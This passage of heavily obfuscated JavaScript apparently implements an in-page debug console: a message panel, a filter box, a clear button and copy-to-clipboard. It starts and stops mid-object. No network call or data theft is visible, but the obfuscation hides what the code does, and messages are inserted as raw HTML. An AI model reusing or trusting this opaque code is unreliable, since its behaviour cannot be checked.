S:'0x4d8',Zp:'0x220',Zc:'Y333',Zw:'0x26b',ZZ:'0x1f6',Zh:'0xf6',Zl:'0x11f',Zn:'0x52',Zs:'iCvj',Zz:'0x214',Zf:'0x6a6',Ze:'0x5d6',ZX:'0x11a',ZJ:'0x12c',Zd:'0x1af',Zr:'0x7d3',ZQ:'0x819',Zy:'0x77d',Zb:'0x626',ZE:'0xd2',Zt:'0x23a',ZW:'0x121',ZN:'n@6n',ZY:'0x5d',ZB:'0x1b1',Zi:'zY[s',ZG:'0x67',ZI:'0xea',ZC:'0x115',ZT:'0x112',Zk:'0x2be',ZU:'0x2ee',ZF:'0xea',ZA:'0x634',ZK:'0x4d1',ZH:'0x6c3',h0:'0x625',h1:'0x31',h2:'0x245',h3:'@vVW',h4:'0xa7',h5:'0xd9',h6:'0x275',h7:'0x65',h8:'7itT',h9:'0x7d',hj:'0xb5',hM:'0x1a6',hu:'gcpx',hR:'0xc8',hq:'0x167',hP:'0x3f',hV:'0x96',hD:'0x81e',hL:'0x8ba',ho:'0x7f4',hm:'0x623',hO:'0x467',hx:'0x2f4',hv:'0x3d6',ha:'0x27f',hg:'7itT',hS:'0x524',hp:'0x60c',hc:'0x300',hw:'[Myp',hZ:'0xc3',hh:'y[99',hl:'0x2aa',hn:'0x261',hs:'0x136',hz:'0x613',hf:'0x404',he:'0x511',hX:'0x7a9',hJ:'Mt)Z',hd:'0x813',hr:'0x8dd',hQ:'0x7db',hy:'Y8DG',hb:'0x250',hE:'0x2cb',ht:'0x169',hW:'0x144',hN:'0x658',hY:'0x60a',hB:'0x7aa',hi:'0x527',hG:'0x398',hI:'0x409',hC:'Fexz',hT:'0x3be',hk:'0xdb',hU:'0x145',hF:'Qh$7',hA:'0x61',hK:'0x60',hH:'0x190',l0:'0x24e',l1:'0x172',l2:'0x3b2',l3:'0x1fd'},mu={q:'0x2f5'},mM={q:'0x378'},mj={q:'0xca',V:'0x78',D:'0x3a',L:'0xcc',o:'8ght',m:'0x244',O:'0x12',x:'0xd2',v:'0x13c',a:'5q()',g:'0x20',S:'0x30c',p:'0x135',c:'0xc0',w:'@vVW',Z:'0xa1',mM:'0x11c',mu:'0x456',mR:'iCvj',mq:'0x29a',mP:'0x2f8',mV:'0x325',mD:'0x5ea',mL:'z9$j',mo:'0x452',mm:'0x1a8',mO:'0x306',mx:'0x7f',mv:'0x53',ma:'0x2d9',mg:'0xd',mS:'0x222',mp:'v2Ia',mc:'0x1b9'},m5={q:'0x338',V:'0x14e',D:'0x102',L:'0x3'},m3={q:'0x473',V:'0x1c3',D:'0x12c',L:'0x88'},m2={q:'0xc3',V:'0x96',D:'0x240',L:'0x16e'},m1={q:'0x88f',V:'0xabd',D:'0x6a5',L:'bTto',o:'0x8db',m:'0x732',O:'0x648',x:'FW6i',v:'0x449',a:'0x7ca',g:'0x67b',S:'0x67a',p:'bTto',c:'0x79f',w:'0x86e',Z:'0x689',m2:'0x6e8',m3:'0x6e9',m4:'Lvg$',m5:'0x796',m6:'0x6ab',m7:'0x62a',m8:'n@6n',m9:'0x649',mj:'0x550',mM:'0x873',mu:'0x79b',mR:'0x9a4',mq:'@vVW',mP:'0x8b3',mV:'82IC',mD:'0x5e1',mL:'0x41c',mo:'0x5fe',mm:'0x61f',mO:'rcG9',mx:'0x1bb',mv:'0x1ad',ma:'0x22a',mg:'0x70',mS:'5v]&',mp:'0x42d',mc:'0x582',mw:'0x489',mZ:'0x37a',mh:'z*OC',ml:'0x462',mn:'0x3ce',ms:'0x4ed',mz:'0x27b',mf:'0x42c',me:'0x431',mX:'0x3c9',mJ:'0x385',md:'bTto'},m0={q:'0x95',V:'0x262',D:'q9ru',L:'0x1a5',o:'0x131',m:'0x55',O:'0x158',x:'zY[s',v:'0x11a',a:'0xc0',g:'0xc8',S:'yW%O',p:'0x254',c:'0x8a',w:'0x138',Z:'0x1ea',m1:'0x1b0',m2:'Mt)Z',m3:'0x43',m4:'0x29',m5:'0x288',m6:'y[99',m7:'0x26',m8:'0x8e',m9:'0xff',mj:'0x8a',mM:'YVmQ',mu:'0x1ee',mR:'0x24',mq:'0x59',mP:'0x6a6',mV:'0x826',mD:'0x750',mL:'Y333',mo:'0x5ed',mm:'0x19d',mO:'iCvj',mx:'0x375',mv:'0x3db',ma:'0x1e5',mg:'0x162',mS:'FW6i',mp:'0xd',mc:'0x36c',mw:'0x1a7',mZ:'0x231',mh:'0x290',ml:'@vVW',mn:'0xc3',ms:'0x198',mz:'0x30f',mf:'0x119',me:'0x218',mX:'0x36',mJ:'0x1cd',md:'nlPg',mr:'0x20a',mQ:'0x3a9'},oG={q:'0x1d3',V:'0x5e',D:'0x42',L:'0x8'},oi={q:'0x2c8',V:'Leyb',D:'0x2c2',L:'0x171',o:'0xf3',m:'0x14',O:'k9Yg',x:'0x1c8',v:'0x7b',a:'0x2d'},oB={q:'0x1ab',V:'0x51',D:'0x2f8',L:'0xe9'},oY={q:'0x17d',V:'0x1bb',D:'0x42',L:'0x3d8'},oN={q:'0x26f'},oy={q:'0x38'},oQ={q:'0x332'};function R2(q,V,D,L,o){return R(o- -oQ.q,V);}function R3(q,V,D,L,o){return R(D- -oy.q,o);}const D={'ylAfo':R1(mR.q,mR.V,mR.D,mR.L,mR.o),'QhglB':R1(mR.m,mR.O,mR.x,mR.v,mR.a),'tqwkt':function(x,v){return x(v);},'lEtFX':R3(mR.g,mR.S,mR.p,mR.c,mR.w)+R1(mR.Z,mR.mq,mR.mP,mR.mV,mR.mD)+R1(mR.x,mR.mL,mR.mo,mR.mm,mR.mO)+R1(mR.mx,mR.mv,mR.ma,mR.mg,mR.mS)+R1(mR.mp,mR.mc,mR.mw,mR.L,mR.mZ),'RqVRI':R2(-mR.mh,mR.w,-mR.ml,-mR.mn,mR.ms),'vIwsY':R3(mR.mz,mR.mf,mR.me,mR.mX,mR.mm)+R3(mR.mJ,mR.md,mR.mr,mR.mQ,mR.my)+'ug','iGYZp':function(v,a){return v===a;},'nCOOw':R1(mR.mb,mR.mE,mR.mt,mR.mW,mR.mN),'EeyOA':R5(mR.mY,mR.mB,mR.mi,mR.mG,mR.mI),'KIDyN':R1(mR.mC,mR.mT,mR.mk,mR.mU,mR.mF)+R1(mR.mA,mR.mK,mR.mH,mR.O0,mR.O1)+'g','qoRON':function(x,v){return x(v);},'RpvNn':R1(mR.O2,mR.O3,mR.O4,mR.O5,mR.O6)+R3(mR.O7,mR.O8,mR.O9,mR.Oj,mR.O5)+R4(mR.OM,mR.Ou,mR.OR,mR.Oq,mR.OP)+R1(mR.OV,mR.OD,mR.OL,mR.mU,mR.Oo)+R2(mR.Om,mR.my,-mR.OO,mR.Ox,mR.Ov)+R4(mR.Oa,mR.Og,mR.OS,mR.Op,mR.Oc)+R3(mR.Ow,mR.OZ,mR.Oh,mR.Ol,mR.mg)+R4(mR.On,mR.Os,mR.Oz,mR.Of,mR.Oe)+R1(mR.OX,mR.OJ,mR.Od,mR.Or,mR.OQ)+R3(mR.Oy,mR.Ob,mR.OE,mR.Ot,mR.OW)+R5(-mR.ON,-mR.OY,-mR.OB,mR.w,-mR.Oi)+R1(mR.OG,mR.OI,mR.OC,mR.mV,mR.OT)+R1(mR.Ok,mR.OU,mR.OF,mR.O5,mR.OA)+R4(mR.OK,mR.OH,mR.x0,mR.x1,mR.x2)+R5(-mR.x3,-mR.x4,mR.x5,mR.x6,-mR.x7)+R3(mR.x8,mR.x9,mR.xj,mR.xM,mR.xu)+R3(mR.xR,mR.xq,mR.xP,-mR.xV,mR.xD)+R5(-mR.xL,-mR.xo,-mR.xm,mR.xO,mR.xx)+R1(mR.xv,mR.xa,mR.xg,mR.xS,mR.xp)+R2(-mR.xc,mR.xw,-mR.xZ,-mR.xh,-mR.xl)+R4(mR.xn,mR.xs,mR.xz,mR.xf,mR.xe)+R1(mR.xX,mR.xJ,mR.xj,mR.xd,mR.xr)+R2(-mR.xQ,mR.xy,-mR.xb,mR.xE,mR.xt)+R4(mR.xW,mR.xN,mR.xY,mR.xB,mR.xi)+R4(mR.xG,mR.xI,mR.xC,mR.xT,mR.xk)+R5(-mR.xU,-mR.xF,mR.xA,mR.xK,-mR.xH)+R1(mR.v0,mR.v1,mR.v2,mR.v3,mR.v4)+R4(mR.v5,mR.v6,mR.v7,mR.v8,mR.v9)+R4(mR.vj,mR.vM,mR.vu,mR.vR,mR.Oe)+R5(mR.vq,mR.vP,mR.vV,mR.vD,mR.vL)+R2(-mR.vo,mR.vm,-mR.vO,-mR.vx,-mR.vv)+R3(mR.va,mR.vg,mR.vS,mR.vp,mR.vc)+R5(mR.vw,mR.vZ,mR.vh,mR.vl,mR.vn)+R5(mR.vs,mR.vz,mR.vf,mR.ve,mR.vX)+R1(mR.vJ,mR.vd,mR.vr,mR.vQ,mR.vy)+R5(mR.vb,-mR.vE,mR.vt,mR.vW,mR.vN)+R1(mR.vY,mR.vB,mR.vi,mR.vD,mR.vG)+R2(-mR.vI,mR.vC,-mR.vT,-mR.vk,-mR.vU)+R4(mR.vF,mR.vA,mR.vK,mR.vH,mR.a0)+R1(mR.a1,mR.a2,mR.a3,mR.a4,mR.a5)+R5(-mR.a6,mR.a7,-mR.a8,mR.a9,mR.aj)+R4(mR.aM,mR.au,mR.aR,mR.aq,mR.aP)+R1(mR.aV,mR.aD,mR.aL,mR.x2,mR.ao)+R5(-mR.am,-mR.aO,-mR.ax,mR.av,-mR.aa)+R1(mR.ag,mR.aS,mR.ap,mR.ac,mR.aw)+R2(mR.aZ,mR.ah,-mR.al,mR.an,-mR.as),'WIMrc':R3(mR.az,mR.af,mR.ae,mR.aX,mR.aJ),'xCxTG':R4(mR.ad,mR.ar,mR.aQ,mR.ay,mR.OP),'CmCfG':R1(mR.ab,mR.aE,mR.at,mR.aW,mR.aN)+'n','EDwPr':R3(mR.aY,mR.aB,mR.ai,mR.OH,mR.aG)+R2(mR.xA,mR.aI,-mR.aC,-mR.aT,-mR.ak),'GIuCj':R5(-mR.aU,-mR.aF,-mR.aA,mR.OP,-mR.aK),'COuKe':R4(mR.aH,mR.g0,mR.g1,mR.g2,mR.g3)+R4(mR.g4,mR.g5,mR.g6,mR.g7,mR.g8)+'er','faaVu':R5(mR.g9,mR.gj,mR.gM,mR.gu,-mR.gR),'CovgY':R4(mR.gq,mR.gP,mR.gV,mR.xN,mR.w)+R4(mR.gD,mR.gL,mR.go,mR.gm,mR.gO)+R4(mR.gx,mR.gv,mR.ga,mR.gg,mR.gS),'BSqxx':R2(-mR.gp,mR.xK,mR.gc,mR.gw,mR.vI),'jXQjH':R1(mR.gZ,mR.gh,mR.gl,mR.xD,mR.gn)+R2(-mR.gs,mR.gz,-mR.gf,-mR.ge,-mR.gX)+R4(mR.gJ,mR.gd,mR.gr,mR.gQ,mR.gy),'KiLWy':R5(mR.gb,mR.gE,mR.gt,mR.gW,mR.gN)+'t','XACPf':function(v,a){return v instanceof a;}},L=document[R5(mR.gY,mR.gB,mR.gi,mR.gG,mR.gI)]||document[R4(mR.gC,mR.gT,mR.gk,mR.gU,mR.ac)+R3(mR.gF,mR.gA,mR.gK,mR.gH,mR.S0)+R1(mR.S1,mR.S2,mR.S3,mR.xu,mR.va)+R4(mR.S4,mR.S5,mR.S6,mR.S7,mR.mm)](D[R1(mR.S8,mR.S9,mR.Sj,mR.gO,mR.SM)])[-0x1*-0x41e+0xd32+-0x1*0x1150];let o=document[R2(mR.Su,mR.SR,mR.Sq,mR.SP,mR.SV)+R1(mR.SD,mR.SL,mR.So,mR.xi,mR.mK)+R3(mR.Sm,mR.SO,mR.Sx,mR.Sv,mR.Sa)](D[R4(mR.Sg,mR.SS,mR.Sp,mR.Sc,mR.Sw)]);function R4(q,V,D,L,o){return R(q-oN.q,o);}if(D[R3(mR.aR,mR.SZ,mR.Sh,mR.Sl,mR.Sn)](o,null)){const x=document[R4(mR.Ss,mR.Sz,mR.Sf,mR.Se,mR.SX)+R5(mR.SJ,mR.Sd,mR.Sr,mR.SQ,mR.Sy)+R1(mR.Sb,mR.SE,mR.St,mR.SW,mR.mp)](D[R1(mR.SN,mR.SY,mR.SB,mR.Sn,mR.Si)]);x[R5(mR.SG,mR.SI,mR.SC,mR.ST,mR.Sk)][R1(mR.SU,mR.SF,mR.SA,mR.SK,mR.SH)+'ng']=D[R5(mR.xt,mR.p0,mR.p1,mR.p2,mR.p3)],o=document[R4(mR.p4,mR.p5,mR.p6,mR.p7,mR.v3)+R5(mR.p8,-mR.p9,mR.pj,mR.pM,-mR.pu)+R3(mR.pR,-mR.xP,mR.pq,mR.pP,mR.pV)](D[R2(mR.pD,mR.pL,-mR.po,mR.pm,mR.pO)]),o[R1(mR.px,mR.pv,mR.pa,mR.pg,mR.pS)+'ra']=!![],o['id']=D[R5(-mR.pp,-mR.pc,-mR.pw,mR.pZ,-mR.ph)],D[R3(mR.SP,mR.pl,mR.pn,mR.ps,mR.av)](injectCSS,D[R4(mR.pz,mR.pf,mR.pe,mR.pX,mR.pJ)]),x[R4(mR.pd,mR.pr,mR.pQ,mR.py,mR.pb)+'d'](o);const v=document[R3(mR.pE,mR.pt,mR.pW,mR.pN,mR.vQ)+R1(mR.pY,mR.pB,mR.pi,mR.pG,mR.pI)+R4(mR.pC,mR.pT,mR.pk,mR.pU,mR.vW)](D[R3(mR.pF,mR.pA,mR.pK,mR.pH,mR.Sa)]);v[R5(mR.c0,mR.c1,mR.c2,mR.my,mR.c3)][R3(mR.c4,mR.c5,mR.c6,mR.c7,mR.pL)+'ay']=D[R2(-mR.c8,mR.c9,-mR.cj,-mR.cM,-mR.cu)],v[R4(mR.cR,mR.cq,mR.cP,mR.cV,mR.cD)][R2(-mR.cL,mR.w,mR.pW,-mR.co,mR.cm)]=D[R4(mR.mt,mR.cO,mR.cx,mR.cv,mR.ca)];const a=document[R5(mR.cg,mR.pW,mR.cS,mR.xw,mR.cp)+R5(-mR.cc,-mR.cw,-mR.cZ,mR.Sn,mR.ch)+R1(mR.cl,mR.cn,mR.cs,mR.mU,mR.cz)](D[R4(mR.cf,mR.ce,mR.cX,mR.cJ,mR.Oe)]);a[R1(mR.gL,mR.cd,mR.cr,mR.cQ,mR.cy)+R1(mR.cb,mR.cE,mR.ct,mR.vW,mR.cW)]=D[R2(-mR.cN,mR.ac,-mR.cY,mR.cB,-mR.ci)],a[R1(mR.cG,mR.cI,mR.cC,mR.cT,mR.ck)+'ck']=()=>{function R7(q,V,D,L,o){return R2(q-oY.q,V,D-oY.V,L-oY.D,o-oY.L);}function R6(q,V,D,L,o){return R3(q-oB.q,V-oB.V,o- -oB.D,L-oB.L,V);}o[R6(-oi.q,oi.V,-oi.D,-oi.L,-oi.o)+R6(oi.m,oi.O,-oi.x,oi.v,oi.a)]='';},v[R5(mR.cU,mR.cF,mR.aU,mR.cA,mR.cK)+'d'](a);const g=document[R1(mR.cH,mR.w0,mR.w1,mR.my,mR.w2)+R3(mR.cr,mR.w3,mR.w4,mR.w5,mR.gS)+R5(-mR.w6,-mR.w7,-mR.gw,mR.cT,-mR.w8)](D[R1(mR.w9,mR.wj,mR.wM,mR.O0,mR.wu)]);g['id']=D[R2(mR.aC,mR.wR,mR.wq,mR.wP,mR.wV)],g[R4(mR.wD,mR.wL,mR.wo,mR.gx,mR.wm)]=D[R2(mR.wO,mR.wx,-mR.wv,-mR.wa,-mR.wg)],g[R1(mR.wS,mR.wp,mR.wc,mR.ww,mR.wZ)+R5(-mR.Sr,mR.wh,-mR.wl,mR.wn,-mR.ws)+'r']=D[R5(mR.wz,mR.wf,-mR.we,mR.OW,mR.cF)],g[R4(mR.wX,mR.wJ,mR.wd,mR.wr,mR.vW)+'ut']=()=>{const oK={q:'0x2c1',V:'0x3c',D:'0xd',L:'0xcb'},ok={q:'0x45',V:'0x10c',D:'0x122',L:'0x50'},oT={q:'0x349',V:'0x1a0',D:'0x1d2',L:'0x28'},oC={q:'0x7f',V:'0x158',D:'0xc0',L:'0x4b1'},oI={q:'0xa7',V:'0x8a',D:'0x15',L:'0x178'},S={};function R8(q,V,D,L,o){return R1(q-oG.q,V-oG.V,q- -oG.D,L,o-oG.L);}S[R8(m1.q,m1.V,m1.D,m1.L,m1.o)]=D[R9(m1.m,m1.O,m1.x,m1.v,m1.a)],S[R9(m1.g,m1.S,m1.p,m1.c,m1.w)]=D[R8(m1.Z,m1.m2,m1.m3,m1.m4,m1.m5)];function Rj(q,V,D,L,o){return R3(q-oI.q,V-oI.V,D-oI.D,L-oI.L,q);}const p=S,c=g[R9(m1.m6,m1.m7,m1.m8,m1.m9,m1.mj)][R8(m1.mM,m1.mu,m1.mR,m1.mq,m1.mP)+Ru(m1.mV,m1.mD,m1.mL,m1.mo,m1.mm)+'e'](),w=o[Rj(m1.mO,m1.mx,m1.mv,m1.ma,-m1.mg)+Ru(m1.mS,m1.mp,m1.mc,m1.mw,m1.mZ)+Rj(m1.mh,m1.ml,m1.mn,m1.ms,m1.mz)+'l']('p');function Ru(q,V,D,L,o){return R2(q-oC.q,q,D-oC.V,L-oC.D,o-oC.L);}function RM(q,V,D,L,o){return R4(q- -oT.q,V-oT.V,D-oT.D,L-oT.L,o);}function R9(q,V,D,L,o){return R4(V-ok.q,V-ok.V,D-ok.D,L-ok.L,D);}w[RM(m1.mf,m1.me,m1.mX,m1.mJ,m1.md)+'ch'](Z=>{const oH={q:'0x210',V:'0x1b0',D:'0x1cb',L:'0xb1'},oA={q:'0x169',V:'0x35d',D:'0x1ab',L:'0xe9'},oF={q:'0x177',V:'0x3d9',D:'0x92',L:'0x14c'},oU={q:'0x68',V:'0x12',D:'0x1b5',L:'0x546'};function RV(q,V,D,L,o){return Ru(o,V-oU.q,D-oU.V,L-oU.D,V- -oU.L);}function RD(q,V,D,L,o){return R9(q-oF.q,q- -oF.V,L,L-oF.D,o-oF.L);}function RR(q,V,D,L,o){return Rj(D,V-oA.q,o- -oA.V,L-oA.D,o-oA.L);}function RP(q,V,D,L,o){return RM(o- -oK.q,V-oK.V,D-oK.D,L-oK.L,V);}function Rq(q,V,D,L,o){return RM(q-oH.q,V-oH.V,D-oH.D,L-oH.L,L);}if(Z[RR(m0.q,-m0.V,m0.D,-m0.L,-m0.o)+RR(m0.m,-m0.O,m0.x,m0.v,-m0.a)][RP(m0.g,m0.S,m0.p,m0.c,m0.w)+RR(m0.Z,-m0.m1,m0.m2,m0.m3,-m0.m4)+'e']()[RP(-m0.m5,m0.m6,m0.m7,m0.m8,-m0.m9)+RP(-m0.mj,m0.mM,-m0.mu,-m0.mR,-m0.mq)](c))Z[Rq(m0.mP,m0.mV,m0.mD,m0.mL,m0.mo)][RP(-m0.mm,m0.mO,-m0.mx,-m0.mv,-m0.ma)+'ay']=p[RP(-m0.mg,m0.mS,-m0.mp,-m0.mc,-m0.mw)];else Z[RR(-m0.mZ,-m0.mh,m0.ml,-m0.mn,-m0.ms)][RV(-m0.mz,-m0.mf,-m0.me,-m0.mX,m0.m2)+'ay']=p[RP(-m0.mJ,m0.md,-m0.mr,-m0.mQ,-m0.mu)];});},v[R5(-mR.wQ,-mR.wy,-mR.wb,mR.SK,-mR.wE)+'d'](g),x[R3(mR.mQ,mR.wt,mR.mL,mR.wW,mR.wN)+'d'](v),o[R2(mR.wY,mR.vl,mR.wB,-mR.wi,mR.wG)+R3(mR.wI,mR.wC,mR.wT,mR.pR,mR.ac)+R3(mR.wk,-mR.wU,mR.gI,mR.wF,mR.wA)+'r'](D[R2(-mR.wK,mR.gO,mR.wH,-mR.Z0,-mR.Z1)],S=>{const m9={q:'0x287',V:'5v]&',D:'0x1c7',L:'0x173',o:'0x37e',m:'0x36d',O:'n$eE',x:'0x150',v:'0x4ea',a:'0x31d'},m6={q:'0xee',V:'0x10d',D:'0x118',L:'0x24f'},m4={q:'0x2c',V:'0x8c',D:'0x73e',L:'0x120'};function Rx(q,V,D,L,o){return R3(q-m2.q,V-m2.V,q- -m2.D,L-m2.L,D);}function RL(q,V,D,L,o){return R4(D- -m3.q,V-m3.V,D-m3.D,L-m3.L,o);}function RO(q,V,D,L,o){return R1(q-m4.q,V-m4.V,q- -m4.D,L,o-m4.L);}function Rm(q,V,D,L,o){return R4(o- -m5.q,V-m5.V,D-m5.D,L-m5.L,L);}function Ro(q,V,D,L,o){return R2(q-m6.q,q,D-m6.V,L-m6.D,D-m6.L);}const p=o[RL(mj.q,mj.V,-mj.D,mj.L,mj.o)+RL(mj.m,mj.O,mj.x,-mj.v,mj.a)];navigator[RL(mj.g,mj.S,mj.p,-mj.c,mj.w)+Rm(mj.Z,mj.mM,mj.mu,mj.mR,mj.mq)][Rm(mj.mP,mj.mV,mj.mD,mj.mL,mj.mo)+RO(mj.mm,mj.mO,-mj.mx,mj.o,-mj.mv)](p)[Rm(mj.ma,mj.mg,mj.mS,mj.mp,mj.mc)](()=>{const m8={q:'0x31',V:'0x10a',D:'0x1c9',L:'0xb0'},m7={q:'0x1db',V:'0x170',D:'0x154',L:'0xf7'};function Rv(q,V,D,L,o){return RL(q-m7.q,V-m7.V,o-m7.D,L-m7.L,V);}function Ra(q,V,D,L,o){return Rx(o-m8.q,V-m8.V,L,L-m8.D,o-m8.L);}D[Rv(m9.q,m9.V,m9.D,m9.L,m9.o)](alert,D[Rv(m9.m,m9.O,m9.x,m9.v,m9.a)]);});}),L[R4(mR.Z2,mR.wS,mR.Z3,mR.xX,mR.xk)+'nd'](x);}function R1(q,V,D,L,o){return R(D-mM.q,L);}const m=document[R3(mR.Z4,mR.Z5,mR.pk,mR.Z6,mR.wR)+R3(mR.Z7,mR.Z8,mR.Z9,mR.Zj,mR.wA)+R2(-mR.ZM,mR.vW,mR.Zu,mR.ZR,mR.Zq)]('p');m[R3(mR.ZP,mR.x4,mR.ZV,mR.ZD,mR.ZL)][R1(mR.Zo,mR.Zm,mR.ZO,mR.pg,mR.Zx)+'ay']=document[R3(mR.Zv,mR.Za,mR.Zg,mR.ZS,mR.cA)+R2(mR.Zp,mR.Zc,mR.Zw,mR.Oy,mR.ZZ)+R5(-mR.Zh,mR.Zl,mR.Zn,mR.Zs,-mR.Zz)](D[R4(mR.Zf,mR.Ze,mR.w4,mR.gd,mR.xk)])?.[R2(mR.Sr,mR.v3,-mR.ZX,-mR.ZJ,-mR.Zd)]?D[R4(mR.Zr,mR.ZQ,mR.Zy,mR.Zb,mR.xD)]:D[R5(-mR.ZE,-mR.Zt,mR.ZW,mR.ZN,mR.ZY)],m[R2(mR.ZB,mR.Zi,-mR.ZG,-mR.ZI,mR.ZC)+'ra']=!![];let O;function R5(q,V,D,L,o){return R(q- -mu.q,L);}if(D[R2(-mR.ZT,mR.Sn,mR.Zk,mR.ZU,mR.ZF)](typeof V[0x26ea+-0x1*-0xa69+0x3153*-0x1],D[R4(mR.ZA,mR.ZK,mR.ZH,mR.h0,mR.S0)])){if(D[R5(-mR.h1,mR.cj,-mR.h2,mR.h3,-mR.h4)](V[0x1835+-0x2*-0x74b+-0x26cb],Error))O=V[-0x1ad6+0x21ec+-0x716][R5(mR.h5,mR.h6,mR.h7,mR.h8,-mR.h9)+'ge'];else O=JSON[R5(mR.hj,-mR.po,mR.hM,mR.hu,-mR.hR)+R5(mR.hq,-mR.hP,mR.hV,mR.av,-mR.wz)](V[-0x2*0x1209+0x402*0x1+0x6c*0x4c]);}else O=V[-0x3*0x346+-0x38b+-0x137*-0xb];m[R1(mR.hD,mR.hL,mR.ho,mR.Oc,mR.hm)+R3(mR.hO,mR.hx,mR.hv,mR.ha,mR.hg)]=R4(mR.hS,mR.hp,mR.hc,mR.v1,mR.hw)+R2(-mR.hZ,mR.hh,mR.hl,mR.hn,mR.hs)+R4(mR.hz,mR.hf,mR.he,mR.hX,mR.hJ)+R1(mR.hd,mR.hr,mR.hQ,mR.hy,mR.SD)+R2(-mR.hb,mR.pZ,-mR.hE,-mR.ht,-mR.hW)+R4(mR.hN,mR.hY,mR.hB,mR.hi,mR.SK)+'\x27>'+q+(R1(mR.hG,mR.hI,mR.Oj,mR.hC,mR.hT)+R5(mR.aU,mR.hk,mR.hU,mR.hF,-mR.hA)+R5(mR.wa,mR.xP,mR.hK,mR.xO,-mR.hH))+O,o[R2(mR.l0,mR.vC,mR.l1,mR.l2,mR.l3)+'nd'](m);};export const debug=(V,D)=>{const mh={q:'0x410',V:'yW%O',D:'0x573',L:'0x60e',o:'0x4c0',m:'0x18d',O:'0x226',x:'0x317',v:'0xf3',a:'gcpx',g:'0x70',S:'0xcb',p:'0xfd',c:'bTto',w:'0x81',Z:'0x26d',ml:'0x182',mn:'0x222',ms:'z*OC',mz:'0x35f',mf:'bTto',me:'0x509',mX:'0x4e3',mJ:'0x680',md:'0x536',mr:'Leyb',mQ:'0x56d',my:'0x463',mb:'0x697',mE:'0x3f8',mt:'0x1a9',mW:'0x94',mN:'0xd2',mY:'0x18a',mB:'0x32d',mi:'0x219',mG:'0x1ec',mI:'0x31a',mC:'YVmQ',mT:'0x392',mk:'0x2b8',mU:'0x29d',mF:'0x29c',mA:'0x10c',mK:'Mt)Z',mH:'0x125',O0:'0x39',O1:'0x11',O2:'z*OC',O3:'0x3b8',O4:'0x266',O5:'0x324',O6:'0x529',O7:'0x6f2',O8:'0x5c5',O9:'0x399',Oj:'iQGo',OM:'0x4a0',Ou:'0x2dc',OR:'0x61d',Oq:'0x6c5',OP:'5v]&',OV:'0x9d5',OD:'j&^r',OL:'0x63b',Oo:'0x7af',Om:'0x656',OO:'0x259',Ox:'0x36e',Ov:'0x25c',Oa:'0x193',Og:'7itT',OS:'0x41b',Op:'1JcO',Oc:'0x637',Ow:'0x543',OZ:'0x518',Oh:'0x741',Ol:'0x511',On:'0x52e',Os:'0x5b4',Oz:'0x417',Of:'0x36e',Oe:'0x4a1',OX:'0x5c8',OJ:'7itT',Od:'0x131',Or:'n@6n',OQ:'0x24',Oy:'0x8c',Ob:'0xa7',OE:'0xc2',Ot:'zY[s',OW:'0x147',ON:'0x175',OY:'0x9d',OB:'0x341',Oi:'0x34b',OG:'0x139',OI:'0x16a',OC:'T&AG',OT:'0x43f',Ok:'0x498',OU:'0x452',OF:'0x2f4',OA:'0xf9',OK:'TTPt',OH:'0x7e',x0:'0x322',x1:'0x25f',x2:'0x2cb',x3:'yaPr',x4:'0x4d7',x5:'0x397',x6:'0x40d',x7:'0x16e',x8:'0x2e1',x9:'0x12b',xj:'0x200',xM:'0x402',xu:'0x34c',xR:'0x52c',xq:'0x631',xP:'^egN',xV:'0x878',xD:'k9Yg',xL:'0x7cb',xo:'0x8f7',xm:'0x76f',xO:'0x1f9',xx:'0x31e',xv:'0x19a',xa:'0x1c0',xg:'v2Ia',xS:'Fexz',xp:'0x4af',xc:'0x4d7',xw:'0x65e',xZ:'0x55e',xh:'0x7cc',xl:'^egN',xn:'0x871',xs:'0x88f',xz:'0x669',xf:'0x851',xe:'0x696',xX:'0x8a7',xJ:'0x6f9',xd:'0x7b3',xr:'n@6n',xQ:'0x374',xy:'0x583',xb:'0x7b3',xE:'0x574',xt:'pAct',xW:'0x4b6',xN:'0x615',xY:'0x660',xB:'0x4d2',xi:'bTto',xG:'0x76c',xI:'0x5c7',xC:'0x58a',xT:'0x57d',xk:'0x36c',xU:'0x556',xF:'0x6c2',xA:'0x575',xK:'Fexz',xH:'0x3eb',v0:'0x547',v1:'0x334',v2:'0x3f8',v3:'0x519',v4:'0x25d',v5:'0x330',v6:'ntaM',v7:'0x824',v8:'0x845',v9:'0x62d',vj:'0x6b7',vM:'0x301',vu:'q9ru',vR:'0x313',vq:'0x217',vP:'0x39a',vV:'0x563',vD:'yW%O',vL:'0x83c',vo:'0x72c',vm:'0x5f5',vO:'0x3e7',vx:'bTto',vv:'0x3a7',va:'0x314',vg:'0x204',vS:'0x54c',vp:'0x47e',vc:'0x517',vw:'0x5a8',vZ:'n$eE',vh:'0x444',vl:'0x72c',vn:'0x525',vs:'0x622',vz:'0x97',vf:'0x8d',ve:'0x4b',vX:'QOTj',vJ:'0xad',vd:'k9Yg',vr:'0x477',vQ:'0x338',vy:'0x408',vb:'0x427',vE:'0x8cf',vt:'fb*4',vW:'0x9cc',vN:'0x8db',vY:'0xac5',vB:'0x12a',vi:'0x21a',vG:'0x4e',vI:'5eWW',vC:'0x13e',vT:'0x2b5',vk:'0x1d8',vU:'0x4d4',vF:'0x2b3',vA:'5v]&',vK:'0x197',vH:'0xa4',a0:'0x117',a1:'0x63',a2:'IL!O',a3:'0x399',a4:'0x1e6',a5:'0x25f',a6:'0x40e',a7:'0x78',a8:'0x11d',a9:'0x291',aj:'0x2a2',aM:'0x4ae',au:'82IC',aR:'0x5db',aq:'0x382',aP:'0x50b',aV:'0x62e',aD:'0x3a6',aL:'0x380',ao:'BhjH',am:'0x95',aO:'iCvj',ax:'0xda',av:'0x265',aa:'0x14',ag:'0x1e9',aS:'Leyb',ap:'0x67',ac:'0x2d',aw:'0x375',aZ:'0x75',ah:'0x364',al:'0x1a7',an:'FW6i',as:'0x1cf',az:'5v]&',af:'0x6b',ae:'0x20a',aX:'0xad',aJ:'0x6e6',ad:'IL!O',ar:'0x383',aQ:'0x539',ay:'0x44d',ab:'0x674',aE:'5q()',at:'0x6dc',aW:'0x79a',aN:'0x8f0',aY:'0x4bb',aB:'0x3f2',ai:'0x4a7',aG:'0x673',aI:'0x78a',aC:'0x60f',aT:'0x668',ak:'0x107',aU:'1JcO',aF:'0x320',aA:'0x2a8',aK:'0x112',aH:'0x448',g0:'0x454',g1:'0x298',g2:'0x464',g3:'0x14c',g4:'0x143',g5:'0x9e',g6:'yaPr',g7:'0x217',g8:'0x764',g9:'nlPg',gj:'0x624',gM:'0x58e',gu:'0x380',gR:'0x11b',gq:'XH*W',gP:'0xb9',gV:'0x9f',gD:'0x2b8',gL:'pAct',go:'0x49f